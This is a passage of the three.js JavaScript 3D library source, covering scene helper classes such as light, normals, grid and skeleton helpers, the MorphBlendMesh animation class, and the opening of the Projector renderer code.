		setPoint( "cn3",   0, - h, - 1 );
		setPoint( "cn4",   0,   h, - 1 );

		geometry.verticesNeedUpdate = true;

	};

}();

// File:src/extras/helpers/DirectionalLightHelper.js

/**
 * @author alteredq / http://alteredqualia.com/
 * @author mrdoob / http://mrdoob.com/
 * @author WestLangley / http://github.com/WestLangley
 */

THREE.DirectionalLightHelper = function ( light, size ) {

	THREE.Object3D.call( this );

	this.light = light;
	this.light.updateMatrixWorld();

	this.matrix = light.matrixWorld;
	this.matrixAutoUpdate = false;

	size = size || 1;

	var geometry = new THREE.Geometry();
	geometry.vertices.push(
		new THREE.Vector3( - size,   size, 0 ),
		new THREE.Vector3(   size,   size, 0 ),
		new THREE.Vector3(   size, - size, 0 ),
		new THREE.Vector3( - size, - size, 0 ),
		new THREE.Vector3( - size,   size, 0 )
	);

	var material = new THREE.LineBasicMaterial( { fog: false } );
	material.color.copy( this.light.color ).multiplyScalar( this.light.intensity );

	this.lightPlane = new THREE.Line( geometry, material );
	this.add( this.lightPlane );

	geometry = new THREE.Geometry();
	geometry.vertices.push(
		new THREE.Vector3(),
		new THREE.Vector3()
	);

	material = new THREE.LineBasicMaterial( { fog: false } );
	material.color.copy( this.light.color ).multiplyScalar( this.light.intensity );

	this.targetLine = new THREE.Line( geometry, material );
	this.add( this.targetLine );

	this.update();

};

THREE.DirectionalLightHelper.prototype = Object.create( THREE.Object3D.prototype );
THREE.DirectionalLightHelper.prototype.constructor = THREE.DirectionalLightHelper;

THREE.DirectionalLightHelper.prototype.dispose = function () {

	this.lightPlane.geometry.dispose();
	this.lightPlane.material.dispose();
	this.targetLine.geometry.dispose();
	this.targetLine.material.dispose();

};

THREE.DirectionalLightHelper.prototype.update = function () {

	var v1 = new THREE.Vector3();
	var v2 = new THREE.Vector3();
	var v3 = new THREE.Vector3();

	return function () {

		v1.setFromMatrixPosition( this.light.matrixWorld );
		v2.setFromMatrixPosition( this.light.target.matrixWorld );
		v3.subVectors( v2, v1 );

		this.lightPlane.lookAt( v3 );
		this.lightPlane.material.color.copy( this.light.color ).multiplyScalar( this.light.intensity );

		this.targetLine.geometry.vertices[ 1 ].copy( v3 );
		this.targetLine.geometry.verticesNeedUpdate = true;
		this.targetLine.material.color.copy( this.lightPlane.material.color );

	};

}();

// File:src/extras/helpers/EdgesHelper.js

/**
 * @author WestLangley / http://github.com/WestLangley
 * @param object THREE.Mesh whose geometry will be used
 * @param hex line color
 * @param thresholdAngle the minimum angle (in degrees),
 * between the face normals of adjacent faces,
 * that is required to render an edge. A value of 10 means
 * an edge is only rendered if the angle is at least 10 degrees.
 */

THREE.EdgesHelper = function ( object, hex, thresholdAngle ) {

	var color = ( hex !== undefined ) ? hex : 0xffffff;

	THREE.LineSegments.call( this, new THREE.EdgesGeometry( object.geometry, thresholdAngle ), new THREE.LineBasicMaterial( { color: color } ) );

	this.matrix = object.matrixWorld;
	this.matrixAutoUpdate = false;

};

THREE.EdgesHelper.prototype = Object.create( THREE.LineSegments.prototype );
THREE.EdgesHelper.prototype.constructor = THREE.EdgesHelper;

// File:src/extras/helpers/FaceNormalsHelper.js

/**
 * @author mrdoob / http://mrdoob.com/
 * @author WestLangley / http://github.com/WestLangley
*/

THREE.FaceNormalsHelper = function ( object, size, hex, linewidth ) {

	// FaceNormalsHelper only supports THREE.Geometry

	this.object = object;

	this.size = ( size !== undefined ) ? size : 1;

	var color = ( hex !== undefined ) ? hex : 0xffff00;

	var width = ( linewidth !== undefined ) ? linewidth : 1;

	//

	var nNormals = 0;

	var objGeometry = this.object.geometry;

	if ( objGeometry instanceof THREE.Geometry ) {

		nNormals = objGeometry.faces.length;

	} else {

		console.warn( 'THREE.FaceNormalsHelper: only THREE.Geometry is supported. Use THREE.VertexNormalsHelper, instead.' );

	}

	//

	var geometry = new THREE.BufferGeometry();

	var positions = new THREE.Float32Attribute( nNormals * 2 * 3, 3 );

	geometry.addAttribute( 'position', positions );

	THREE.LineSegments.call( this, geometry, new THREE.LineBasicMaterial( { color: color, linewidth: width } ) );

	//

	this.matrixAutoUpdate = false;
	this.update();

};

THREE.FaceNormalsHelper.prototype = Object.create( THREE.LineSegments.prototype );
THREE.FaceNormalsHelper.prototype.constructor = THREE.FaceNormalsHelper;

THREE.FaceNormalsHelper.prototype.update = ( function () {

	var v1 = new THREE.Vector3();
	var v2 = new THREE.Vector3();
	var normalMatrix = new THREE.Matrix3();

	return function update() {

		this.object.updateMatrixWorld( true );

		normalMatrix.getNormalMatrix( this.object.matrixWorld );

		var matrixWorld = this.object.matrixWorld;

		var position = this.geometry.attributes.position;

		//

		var objGeometry = this.object.geometry;

		var vertices = objGeometry.vertices;

		var faces = objGeometry.faces;

		var idx = 0;

		for ( var i = 0, l = faces.length; i < l; i ++ ) {

			var face = faces[ i ];

			var normal = face.normal;

			v1.copy( vertices[ face.a ] )
				.add( vertices[ face.b ] )
				.add( vertices[ face.c ] )
				.divideScalar( 3 )
				.applyMatrix4( matrixWorld );

			v2.copy( normal ).applyMatrix3( normalMatrix ).normalize().multiplyScalar( this.size ).add( v1 );

			position.setXYZ( idx, v1.x, v1.y, v1.z );

			idx = idx + 1;

			position.setXYZ( idx, v2.x, v2.y, v2.z );

			idx = idx + 1;

		}

		position.needsUpdate = true;

		return this;

	}

}() );

// File:src/extras/helpers/GridHelper.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.GridHelper = function ( size, step ) {

	var geometry = new THREE.Geometry();
	var material = new THREE.LineBasicMaterial( { vertexColors: THREE.VertexColors } );

	this.color1 = new THREE.Color( 0x444444 );
	this.color2 = new THREE.Color( 0x888888 );

	for ( var i = - size; i <= size; i += step ) {

		geometry.vertices.push(
			new THREE.Vector3( - size, 0, i ), new THREE.Vector3( size, 0, i ),
			new THREE.Vector3( i, 0, - size ), new THREE.Vector3( i, 0, size )
		);

		var color = i === 0 ? this.color1 : this.color2;

		geometry.colors.push( color, color, color, color );

	}

	THREE.LineSegments.call( this, geometry, material );

};

THREE.GridHelper.prototype = Object.create( THREE.LineSegments.prototype );
THREE.GridHelper.prototype.constructor = THREE.GridHelper;

THREE.GridHelper.prototype.setColors = function( colorCenterLine, colorGrid ) {

	this.color1.set( colorCenterLine );
	this.color2.set( colorGrid );

	this.geometry.colorsNeedUpdate = true;

};

// File:src/extras/helpers/HemisphereLightHelper.js

/**
 * @author alteredq / http://alteredqualia.com/
 * @author mrdoob / http://mrdoob.com/
 */

THREE.HemisphereLightHelper = function ( light, sphereSize ) {

	THREE.Object3D.call( this );

	this.light = light;
	this.light.updateMatrixWorld();

	this.matrix = light.matrixWorld;
	this.matrixAutoUpdate = false;

	this.colors = [ new THREE.Color(), new THREE.Color() ];

	var geometry = new THREE.SphereGeometry( sphereSize, 4, 2 );
	geometry.rotateX( - Math.PI / 2 );

	for ( var i = 0, il = 8; i < il; i ++ ) {

		geometry.faces[ i ].color = this.colors[ i < 4 ? 0 : 1 ];

	}

	var material = new THREE.MeshBasicMaterial( { vertexColors: THREE.FaceColors, wireframe: true } );

	this.lightSphere = new THREE.Mesh( geometry, material );
	this.add( this.lightSphere );

	this.update();

};

THREE.HemisphereLightHelper.prototype = Object.create( THREE.Object3D.prototype );
THREE.HemisphereLightHelper.prototype.constructor = THREE.HemisphereLightHelper;

THREE.HemisphereLightHelper.prototype.dispose = function () {

	this.lightSphere.geometry.dispose();
	this.lightSphere.material.dispose();

};

THREE.HemisphereLightHelper.prototype.update = function () {

	var vector = new THREE.Vector3();

	return function () {

		this.colors[ 0 ].copy( this.light.color ).multiplyScalar( this.light.intensity );
		this.colors[ 1 ].copy( this.light.groundColor ).multiplyScalar( this.light.intensity );

		this.lightSphere.lookAt( vector.setFromMatrixPosition( this.light.matrixWorld ).negate() );
		this.lightSphere.geometry.colorsNeedUpdate = true;

	}

}();

// File:src/extras/helpers/PointLightHelper.js

/**
 * @author alteredq / http://alteredqualia.com/
 * @author mrdoob / http://mrdoob.com/
 */

THREE.PointLightHelper = function ( light, sphereSize ) {

	this.light = light;
	this.light.updateMatrixWorld();

	var geometry = new THREE.SphereGeometry( sphereSize, 4, 2 );
	var material = new THREE.MeshBasicMaterial( { wireframe: true, fog: false } );
	material.color.copy( this.light.color ).multiplyScalar( this.light.intensity );

	THREE.Mesh.call( this, geometry, material );

	this.matrix = this.light.matrixWorld;
	this.matrixAutoUpdate = false;

	/*
	var distanceGeometry = new THREE.IcosahedronGeometry( 1, 2 );
	var distanceMaterial = new THREE.MeshBasicMaterial( { color: hexColor, fog: false, wireframe: true, opacity: 0.1, transparent: true } );

	this.lightSphere = new THREE.Mesh( bulbGeometry, bulbMaterial );
	this.lightDistance = new THREE.Mesh( distanceGeometry, distanceMaterial );

	var d = light.distance;

	if ( d === 0.0 ) {

		this.lightDistance.visible = false;

	} else {

		this.lightDistance.scale.set( d, d, d );

	}

	this.add( this.lightDistance );
	*/

};

THREE.PointLightHelper.prototype = Object.create( THREE.Mesh.prototype );
THREE.PointLightHelper.prototype.constructor = THREE.PointLightHelper;

THREE.PointLightHelper.prototype.dispose = function () {

	this.geometry.dispose();
	this.material.dispose();

};

THREE.PointLightHelper.prototype.update = function () {

	this.material.color.copy( this.light.color ).multiplyScalar( this.light.intensity );

	/*
	var d = this.light.distance;

	if ( d === 0.0 ) {

		this.lightDistance.visible = false;

	} else {

		this.lightDistance.visible = true;
		this.lightDistance.scale.set( d, d, d );

	}
	*/

};

// File:src/extras/helpers/SkeletonHelper.js

/**
 * @author Sean Griffin / http://twitter.com/sgrif
 * @author Michael Guerrero / http://realitymeltdown.com
 * @author mrdoob / http://mrdoob.com/
 * @author ikerr / http://verold.com
 */

THREE.SkeletonHelper = function ( object ) {

	this.bones = this.getBoneList( object );

	var geometry = new THREE.Geometry();

	for ( var i = 0; i < this.bones.length; i ++ ) {

		var bone = this.bones[ i ];

		if ( bone.parent instanceof THREE.Bone ) {

			geometry.vertices.push( new THREE.Vector3() );
			geometry.vertices.push( new THREE.Vector3() );
			geometry.colors.push( new THREE.Color( 0, 0, 1 ) );
			geometry.colors.push( new THREE.Color( 0, 1, 0 ) );

		}

	}

	geometry.dynamic = true;

	var material = new THREE.LineBasicMaterial( { vertexColors: THREE.VertexColors, depthTest: false, depthWrite: false, transparent: true } );

	THREE.LineSegments.call( this, geometry, material );

	this.root = object;

	this.matrix = object.matrixWorld;
	this.matrixAutoUpdate = false;

	this.update();

};


THREE.SkeletonHelper.prototype = Object.create( THREE.LineSegments.prototype );
THREE.SkeletonHelper.prototype.constructor = THREE.SkeletonHelper;

THREE.SkeletonHelper.prototype.getBoneList = function( object ) {

	var boneList = [];

	if ( object instanceof THREE.Bone ) {

		boneList.push( object );

	}

	for ( var i = 0; i < object.children.length; i ++ ) {

		boneList.push.apply( boneList, this.getBoneList( object.children[ i ] ) );

	}

	return boneList;

};

THREE.SkeletonHelper.prototype.update = function () {

	var geometry = this.geometry;

	var matrixWorldInv = new THREE.Matrix4().getInverse( this.root.matrixWorld );

	var boneMatrix = new THREE.Matrix4();

	var j = 0;

	for ( var i = 0; i < this.bones.length; i ++ ) {

		var bone = this.bones[ i ];

		if ( bone.parent instanceof THREE.Bone ) {

			boneMatrix.multiplyMatrices( matrixWorldInv, bone.matrixWorld );
			geometry.vertices[ j ].setFromMatrixPosition( boneMatrix );

			boneMatrix.multiplyMatrices( matrixWorldInv, bone.parent.matrixWorld );
			geometry.vertices[ j + 1 ].setFromMatrixPosition( boneMatrix );

			j += 2;

		}

	}

	geometry.verticesNeedUpdate = true;

	geometry.computeBoundingSphere();

};

// File:src/extras/helpers/SpotLightHelper.js

/**
 * @author alteredq / http://alteredqualia.com/
 * @author mrdoob / http://mrdoob.com/
 * @author WestLangley / http://github.com/WestLangley
*/

THREE.SpotLightHelper = function ( light ) {

	THREE.Object3D.call( this );

	this.light = light;
	this.light.updateMatrixWorld();

	this.matrix = light.matrixWorld;
	this.matrixAutoUpdate = false;

	var geometry = new THREE.CylinderGeometry( 0, 1, 1, 8, 1, true );

	geometry.translate( 0, - 0.5, 0 );
	geometry.rotateX( - Math.PI / 2 );

	var material = new THREE.MeshBasicMaterial( { wireframe: true, fog: false } );

	this.cone = new THREE.Mesh( geometry, material );
	this.add( this.cone );

	this.update();

};

THREE.SpotLightHelper.prototype = Object.create( THREE.Object3D.prototype );
THREE.SpotLightHelper.prototype.constructor = THREE.SpotLightHelper;

THREE.SpotLightHelper.prototype.dispose = function () {

	this.cone.geometry.dispose();
	this.cone.material.dispose();

};

THREE.SpotLightHelper.prototype.update = function () {

	var vector = new THREE.Vector3();
	var vector2 = new THREE.Vector3();

	return function () {

		var coneLength = this.light.distance ? this.light.distance : 10000;
		var coneWidth = coneLength * Math.tan( this.light.angle );

		this.cone.scale.set( coneWidth, coneWidth, coneLength );

		vector.setFromMatrixPosition( this.light.matrixWorld );
		vector2.setFromMatrixPosition( this.light.target.matrixWorld );

		this.cone.lookAt( vector2.sub( vector ) );

		this.cone.material.color.copy( this.light.color ).multiplyScalar( this.light.intensity );

	};

}();

// File:src/extras/helpers/VertexNormalsHelper.js

/**
 * @author mrdoob / http://mrdoob.com/
 * @author WestLangley / http://github.com/WestLangley
*/

THREE.VertexNormalsHelper = function ( object, size, hex, linewidth ) {

	this.object = object;

	this.size = ( size !== undefined ) ? size : 1;

	var color = ( hex !== undefined ) ? hex : 0xff0000;

	var width = ( linewidth !== undefined ) ? linewidth : 1;

	//

	var nNormals = 0;

	var objGeometry = this.object.geometry;

	if ( objGeometry instanceof THREE.Geometry ) {

		nNormals = objGeometry.faces.length * 3;

	} else if ( objGeometry instanceof THREE.BufferGeometry ) {

		nNormals = objGeometry.attributes.normal.count

	}

	//

	var geometry = new THREE.BufferGeometry();

	var positions = new THREE.Float32Attribute( nNormals * 2 * 3, 3 );

	geometry.addAttribute( 'position', positions );

	THREE.LineSegments.call( this, geometry, new THREE.LineBasicMaterial( { color: color, linewidth: width } ) );

	//

	this.matrixAutoUpdate = false;

	this.update();

};

THREE.VertexNormalsHelper.prototype = Object.create( THREE.LineSegments.prototype );
THREE.VertexNormalsHelper.prototype.constructor = THREE.VertexNormalsHelper;

THREE.VertexNormalsHelper.prototype.update = ( function () {

	var v1 = new THREE.Vector3();
	var v2 = new THREE.Vector3();
	var normalMatrix = new THREE.Matrix3();

	return function update() {

		var keys = [ 'a', 'b', 'c' ];

		this.object.updateMatrixWorld( true );

		normalMatrix.getNormalMatrix( this.object.matrixWorld );

		var matrixWorld = this.object.matrixWorld;

		var position = this.geometry.attributes.position;

		//

		var objGeometry = this.object.geometry;

		if ( objGeometry instanceof THREE.Geometry ) {

			var vertices = objGeometry.vertices;

			var faces = objGeometry.faces;

			var idx = 0;

			for ( var i = 0, l = faces.length; i < l; i ++ ) {

				var face = faces[ i ];

				for ( var j = 0, jl = face.vertexNormals.length; j < jl; j ++ ) {

					var vertex = vertices[ face[ keys[ j ] ] ];

					var normal = face.vertexNormals[ j ];

					v1.copy( vertex ).applyMatrix4( matrixWorld );

					v2.copy( normal ).applyMatrix3( normalMatrix ).normalize().multiplyScalar( this.size ).add( v1 );

					position.setXYZ( idx, v1.x, v1.y, v1.z );

					idx = idx + 1;

					position.setXYZ( idx, v2.x, v2.y, v2.z );

					idx = idx + 1;

				}

			}

		} else if ( objGeometry instanceof THREE.BufferGeometry ) {

			var objPos = objGeometry.attributes.position;

			var objNorm = objGeometry.attributes.normal;

			var idx = 0;

			// for simplicity, ignore index and drawcalls, and render every normal

			for ( var j = 0, jl = objPos.count; j < jl; j ++ ) {

				v1.set( objPos.getX( j ), objPos.getY( j ), objPos.getZ( j ) ).applyMatrix4( matrixWorld );

				v2.set( objNorm.getX( j ), objNorm.getY( j ), objNorm.getZ( j ) );

				v2.applyMatrix3( normalMatrix ).normalize().multiplyScalar( this.size ).add( v1 );

				position.setXYZ( idx, v1.x, v1.y, v1.z );

				idx = idx + 1;

				position.setXYZ( idx, v2.x, v2.y, v2.z );

				idx = idx + 1;

			}

		}

		position.needsUpdate = true;

		return this;

	}

}() );

// File:src/extras/helpers/WireframeHelper.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.WireframeHelper = function ( object, hex ) {

	var color = ( hex !== undefined ) ? hex : 0xffffff;

	THREE.LineSegments.call( this, new THREE.WireframeGeometry( object.geometry ), new THREE.LineBasicMaterial( { color: color } ) );

	this.matrix = object.matrixWorld;
	this.matrixAutoUpdate = false;

};

THREE.WireframeHelper.prototype = Object.create( THREE.LineSegments.prototype );
THREE.WireframeHelper.prototype.constructor = THREE.WireframeHelper;

// File:src/extras/objects/ImmediateRenderObject.js

/**
 * @author alteredq / http://alteredqualia.com/
 */

THREE.ImmediateRenderObject = function ( material ) {

	THREE.Object3D.call( this );

	this.material = material;
	this.render = function ( renderCallback ) {};

};

THREE.ImmediateRenderObject.prototype = Object.create( THREE.Object3D.prototype );
THREE.ImmediateRenderObject.prototype.constructor = THREE.ImmediateRenderObject;

// File:src/extras/objects/MorphBlendMesh.js

/**
 * @author alteredq / http://alteredqualia.com/
 */

THREE.MorphBlendMesh = function( geometry, material ) {

	THREE.Mesh.call( this, geometry, material );

	this.animationsMap = {};
	this.animationsList = [];

	// prepare default animation
	// (all frames played together in 1 second)

	var numFrames = this.geometry.morphTargets.length;

	var name = "__default";

	var startFrame = 0;
	var endFrame = numFrames - 1;

	var fps = numFrames / 1;

	this.createAnimation( name, startFrame, endFrame, fps );
	this.setAnimationWeight( name, 1 );

};

THREE.MorphBlendMesh.prototype = Object.create( THREE.Mesh.prototype );
THREE.MorphBlendMesh.prototype.constructor = THREE.MorphBlendMesh;

THREE.MorphBlendMesh.prototype.createAnimation = function ( name, start, end, fps ) {

	var animation = {

		start: start,
		end: end,

		length: end - start + 1,

		fps: fps,
		duration: ( end - start ) / fps,

		lastFrame: 0,
		currentFrame: 0,

		active: false,

		time: 0,
		direction: 1,
		weight: 1,

		directionBackwards: false,
		mirroredLoop: false

	};

	this.animationsMap[ name ] = animation;
	this.animationsList.push( animation );

};

THREE.MorphBlendMesh.prototype.autoCreateAnimations = function ( fps ) {

	var pattern = /([a-z]+)_?(\d+)/i;

	var firstAnimation, frameRanges = {};

	var geometry = this.geometry;

	for ( var i = 0, il = geometry.morphTargets.length; i < il; i ++ ) {

		var morph = geometry.morphTargets[ i ];
		var chunks = morph.name.match( pattern );

		if ( chunks && chunks.length > 1 ) {

			var name = chunks[ 1 ];

			if ( ! frameRanges[ name ] ) frameRanges[ name ] = { start: Infinity, end: - Infinity };

			var range = frameRanges[ name ];

			if ( i < range.start ) range.start = i;
			if ( i > range.end ) range.end = i;

			if ( ! firstAnimation ) firstAnimation = name;

		}

	}

	for ( var name in frameRanges ) {

		var range = frameRanges[ name ];
		this.createAnimation( name, range.start, range.end, fps );

	}

	this.firstAnimation = firstAnimation;

};

THREE.MorphBlendMesh.prototype.setAnimationDirectionForward = function ( name ) {

	var animation = this.animationsMap[ name ];

	if ( animation ) {

		animation.direction = 1;
		animation.directionBackwards = false;

	}

};

THREE.MorphBlendMesh.prototype.setAnimationDirectionBackward = function ( name ) {

	var animation = this.animationsMap[ name ];

	if ( animation ) {

		animation.direction = - 1;
		animation.directionBackwards = true;

	}

};

THREE.MorphBlendMesh.prototype.setAnimationFPS = function ( name, fps ) {

	var animation = this.animationsMap[ name ];

	if ( animation ) {

		animation.fps = fps;
		animation.duration = ( animation.end - animation.start ) / animation.fps;

	}

};

THREE.MorphBlendMesh.prototype.setAnimationDuration = function ( name, duration ) {

	var animation = this.animationsMap[ name ];

	if ( animation ) {

		animation.duration = duration;
		animation.fps = ( animation.end - animation.start ) / animation.duration;

	}

};

THREE.MorphBlendMesh.prototype.setAnimationWeight = function ( name, weight ) {

	var animation = this.animationsMap[ name ];

	if ( animation ) {

		animation.weight = weight;

	}

};

THREE.MorphBlendMesh.prototype.setAnimationTime = function ( name, time ) {

	var animation = this.animationsMap[ name ];

	if ( animation ) {

		animation.time = time;

	}

};

THREE.MorphBlendMesh.prototype.getAnimationTime = function ( name ) {

	var time = 0;

	var animation = this.animationsMap[ name ];

	if ( animation ) {

		time = animation.time;

	}

	return time;

};

THREE.MorphBlendMesh.prototype.getAnimationDuration = function ( name ) {

	var duration = - 1;

	var animation = this.animationsMap[ name ];

	if ( animation ) {

		duration = animation.duration;

	}

	return duration;

};

THREE.MorphBlendMesh.prototype.playAnimation = function ( name ) {

	var animation = this.animationsMap[ name ];

	if ( animation ) {

		animation.time = 0;
		animation.active = true;

	} else {

		console.warn( "THREE.MorphBlendMesh: animation[" + name + "] undefined in .playAnimation()" );

	}

};

THREE.MorphBlendMesh.prototype.stopAnimation = function ( name ) {

	var animation = this.animationsMap[ name ];

	if ( animation ) {

		animation.active = false;

	}

};

THREE.MorphBlendMesh.prototype.update = function ( delta ) {

	for ( var i = 0, il = this.animationsList.length; i < il; i ++ ) {

		var animation = this.animationsList[ i ];

		if ( ! animation.active ) continue;

		var frameTime = animation.duration / animation.length;

		animation.time += animation.direction * delta;

		if ( animation.mirroredLoop ) {

			if ( animation.time > animation.duration || animation.time < 0 ) {

				animation.direction *= - 1;

				if ( animation.time > animation.duration ) {

					animation.time = animation.duration;
					animation.directionBackwards = true;

				}

				if ( animation.time < 0 ) {

					animation.time = 0;
					animation.directionBackwards = false;

				}

			}

		} else {

			animation.time = animation.time % animation.duration;

			if ( animation.time < 0 ) animation.time += animation.duration;

		}

		var keyframe = animation.start + THREE.Math.clamp( Math.floor( animation.time / frameTime ), 0, animation.length - 1 );
		var weight = animation.weight;

		if ( keyframe !== animation.currentFrame ) {

			this.morphTargetInfluences[ animation.lastFrame ] = 0;
			this.morphTargetInfluences[ animation.currentFrame ] = 1 * weight;

			this.morphTargetInfluences[ keyframe ] = 0;

			animation.lastFrame = animation.currentFrame;
			animation.currentFrame = keyframe;

		}

		var mix = ( animation.time % frameTime ) / frameTime;

		if ( animation.directionBackwards ) mix = 1 - mix;

		if ( animation.currentFrame !== animation.lastFrame ) {

			this.morphTargetInfluences[ animation.currentFrame ] = mix * weight;
			this.morphTargetInfluences[ animation.lastFrame ] = ( 1 - mix ) * weight;

		} else {

			this.morphTargetInfluences[ animation.currentFrame ] = weight;

		}

	}

};


/**
 * @author mrdoob / http://mrdoob.com/
 * @author supereggbert / http://www.paulbrunt.co.uk/
 * @author julianwa / https://github.com/julianwa
 */

THREE.RenderableObject = function () {

    this.id = 0;

    this.object = null;
    this.z = 0;
    this.renderOrder = 0;

};

//

THREE.RenderableFace = function () {

    this.id = 0;

    this.v1 = new THREE.RenderableVertex();
    this.v2 = new THREE.RenderableVertex();
    this.v3 = new THREE.RenderableVertex();

    this.normalModel = new THREE.Vector3();

    this.vertexNormalsModel = [ new THREE.Vector3(), new THREE.Vector3(), new THREE.Vector3() ];
    this.vertexNormalsLength = 0;

    this.color = new THREE.Color();
    this.material = null;
    this.uvs = [ new THREE.Vector2(), new THREE.Vector2(), new THREE.Vector2() ];

    this.z = 0;
    this.renderOrder = 0;

};

//

THREE.RenderableVertex = function () {

    this.position = new THREE.Vector3();
    this.positionWorld = new THREE.Vector3();
    this.positionScreen = new THREE.Vector4();

    this.visible = true;

};

THREE.RenderableVertex.prototype.copy = function ( vertex ) {

    this.positionWorld.copy( vertex.positionWorld );
    this.positionScreen.copy( vertex.positionScreen );

};

//

THREE.RenderableLine = function () {

    this.id = 0;

    this.v1 = new THREE.RenderableVertex();
    this.v2 = new THREE.RenderableVertex();

    this.vertexColors = [ new THREE.Color(), new THREE.Color() ];
    this.material = null;

    this.z = 0;
    this.renderOrder = 0;

};

//

THREE.RenderableSprite = function () {

    this.id = 0;

    this.object = null;

    this.x = 0;
    this.y = 0;
    this.z = 0;

    this.rotation = 0;
    this.scale = new THREE.Vector2();

    this.material = null;
    this.renderOrder = 0;

};

//

THREE.Projector = function () {

    var _object, _objectCount, _objectPool = [], _objectPoolLength = 0,
        _vertex, _vertexCount, _vertexPool = [], _vertexPoolLength = 0,
        _face, _faceCount, _facePool = [], _facePoolLength = 0,
        _line, _lineCount, _linePool = [], _linePoolLength = 0,
        _sprite, _spriteCount, _spritePool = [], _spritePoolLength = 0,

        _renderData = { objects: [], lights: [], elements: [] },

        _vector3 = new THREE.Vector3(),
        _vector4 = new THREE.Vector4(),

        _clipBox = new THREE.Box3( new THREE.Vector3( - 1, - 1, - 1 ), new THREE.Vector3( 1, 1, 1 ) ),
        _boundingBox = new THREE.Box3(),
        _points3 = new Array( 3 ),
        _points4 = new Array( 4 ),

        _viewMatrix = new THREE.Matrix4(),
        _viewProjectionMatrix = new THREE.Matrix4(),

        _modelMatrix,
        _modelViewProjectionMatrix = new THREE.Matrix4(),

        _normalMatrix = new THREE.Matrix3(),

        _frustum = new THREE.Frustum(),

        _clippedVertex1PositionScreen = new THREE.Vector4(),
        _clippedVertex2PositionScreen = new THREE.Vector4();

    //

    this.projectVector = function ( vector, camera ) {

        console.warn( 'THREE.Projector: .projectVector() is now vector.project().' );
        vector.project( camera );

    };

    this.unprojectVector = function ( vector, camera ) {

        console.warn( 'THREE.Projector: .unprojectVector() is now vector.unproject().' );
        vector.unproject( camera );

    };

    this.pickingRay = function ( vector, camera ) {

        console.error( 'THREE.Projector: .pickingRay() is now raycaster.setFromCamera().' );

    };

    //

    var RenderList = function () {

        var normals = [];
        var uvs = [];

        var object = null;
        var material = null;

        var normalMatrix = new THREE.Matrix3();

        function setObject( value ) {

            object = value;
            material = object.material;

            normalMatrix.getNormalMatrix( object.matrixWorld );

            normals.length = 0;
            uvs.length = 0;

        }

        function projectVertex( vertex ) {

            var position = vertex.position;
            var positionWorld = vertex.positionWorld;
            var positionScreen = vertex.positionScreen;

            positionWorld.copy( position ).applyMatrix4( _modelMatrix );
            positionScreen.copy( positionWorld ).applyMatrix4( _viewProjectionMatrix );

            var invW = 1 / positionScreen.w;

            positionScreen.x *= invW;
            positionScreen.y *= invW;
            positionScreen.z *= invW;

            vertex.visible = positionScreen.x >= - 1 && positionScreen.x <= 1 &&
            positionScreen.y >= - 1 && positionScreen.y <= 1 &&
            positionScreen.z >= - 1 && positionScreen.z <= 1;

        }

        function pushVertex( x, y, z ) {

            _vertex = getNextVertexInPool();
            _vertex.position.set( x, y, z );

            projectVertex( _vertex );

        }

        function pushNormal( x, y, z ) {

            normals.push( x, y, z );

        }

        function pushUv( x, y ) {

            uvs.push( x, y );

        }

        function checkTriangleVisibility( v1, v2, v3 ) {

            if ( v1.visible === true || v2.visible === true || v3.visible === true ) return true;

            _points3[ 0 ] = v1.positionScreen;
            _points3[ 1 ] = v2.positionScreen;
            _points3[ 2 ] = v3.positionScreen;

            return _clipBox.intersectsBox( _boundingBox.setFromPoints( _points3 ) );

        }

        function checkBackfaceCulling( v1, v2, v3 ) {

            return ( ( v3.positionScreen.x - v1.positionScreen.x ) *
                ( v2.positionScreen.y - v1.positionScreen.y ) -
                ( v3.positionScreen.y - v1.positionScreen.y ) *
                ( v2.positionScreen.x - v1.positionScreen.x ) ) < 0;

        }

        function pushLine( a, b ) {

            var v1 = _vertexPool[ a ];
            var v2 = _vertexPool[ b ];

            _line = getNextLineInPool();

            _line.id = object.id;
            _line.v1.copy( v1 );
            _line.v2.copy( v2 );
            _line.z = ( v1.positionScreen.z + v2.positionScreen.z ) / 2;
            _line.renderOrder = object.renderOrder;

            _line.material = object.material;

            _renderData.elements.push( _line );

        }

        function pushTriangle( a, b, c ) {

            var v1 = _vertexPool[ a ];
            var v2 = _vertexPool[ b ];
            var v3 = _vertexPool[ c ];

            if ( checkTriangleVisibility( v1, v2, v3 ) === false ) return;

            if ( material.side === THREE.DoubleSide || checkBackfaceCulling( v1, v2, v3 ) === true ) {

                _face = getNextFaceInPool();

                _face.id = object.id;
                _face.v1.copy( v1 );
                _face.v2.copy( v2 );
                _face.v3.copy( v3 );
                _face.z = ( v1.positionScreen.z + v2.positionScreen.z + v3.positionScreen.z ) / 3;
                _face.renderOrder = object.renderOrder;

                // use first vertex normal as face normal

                _face.normalModel.fromArray( normals, a * 3 );
                _face.normalModel.applyMatrix3( normalMatrix ).normalize();

                for ( var i = 0; i < 3; i ++ ) {

                    var normal = _face.vertexNormalsModel[ i ];
                    normal.fromArray( normals, arguments[ i ] * 3 );
                    normal.applyMatrix3( normalMatrix ).normalize();

                    var uv = _face.uvs[ i ];
                    uv.fromArray( uvs, arguments[ i ] * 2 );

                }

                _face.vertexNormalsLength = 3;

                _face.material = object.material;

                _renderData.elements.push( _face );

            }

        }

        return {
            setObject: setObject,
            projectVertex: projectVertex,
            checkTriangleVisibility: checkTriangleVisibility,
            checkBackfaceCulling: checkBackfaceCulling,
            pushVertex: pushVertex,
            pushNormal: pushNormal,
            pushUv: pushUv,
            pushLine: pushLine,
            pushTriangle: pushTriangle
        }

    };

    var renderList = new RenderList();

    this.projectScene = function ( scene, camera, sortObjects, sortElements ) {

        _faceCount = 0;
        _lineCount = 0;
        _spriteCount = 0;

        _renderData.elements.length = 0;

        if ( scene.autoUpdate === true ) scene.updateMatrixWorld();
        if ( camera.parent === null ) camera.updateMatrixWorld();

        _viewMatrix.copy( camera.matrixWorldInverse.getInverse( camera.matrixWorld ) );
        _viewProjectionMatrix.multiplyMatrices( camera.projectionMatrix, _viewMatrix );

        _frustum.setFromMatrix( _viewProjectionMatrix );

        //

        _objectCount = 0;

        _renderData.objects.length = 0;
        _renderData.lights.length = 0;

        scene.traverseVisible( function ( object ) {

            if ( object instanceof THREE.Light ) {

                _renderData.lights.push( object );

            } else if ( object instanceof THREE.Mesh || object instanceof THREE.Line || object instanceof THREE.Sprite ) {

                var material = object.material;

                if ( material.visible === false ) return;

                if ( object.frustumCulled === false || _frustum.intersectsObject( object ) === true ) {

                    _object = getNextObjectInPool();
                    _object.id = object.id;
                    _object.object = object;

